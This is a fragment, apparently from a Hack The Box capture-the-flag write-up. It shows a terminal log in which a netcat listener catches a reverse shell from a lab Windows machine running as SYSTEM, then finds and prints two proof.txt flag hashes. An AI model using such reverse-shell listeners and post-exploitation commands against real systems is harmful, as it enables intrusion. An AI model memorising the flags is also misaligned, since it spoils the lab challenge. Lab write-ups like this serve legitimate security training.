 user@kali:~/hackthebox/tmp$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.116] 49698
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>dir c:\ /a /b /s | findstr proof.txt
dir c:\ /a /b /s | findstr proof.txt
c:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent\proof.txt.lnk
c:\Users\Administrator\Desktop\proof.txt
c:\Users\Destitute\Desktop\proof.txt
C:\Windows\system32>type c:\Users\Destitute\Desktop\proof.txt
type c:\Users\Destitute\Desktop\proof.txt
6E9FDFE0DCB66E700FB9CB824AE5A6FF
C:\Windows\system32>type c:\Users\Administrator\Desktop\proof.txt
type c:\Users\Administrator\Desktop\proof.txt
5737DD2EDC29B5B219BC43E60866BE08
C:\Windows\system32>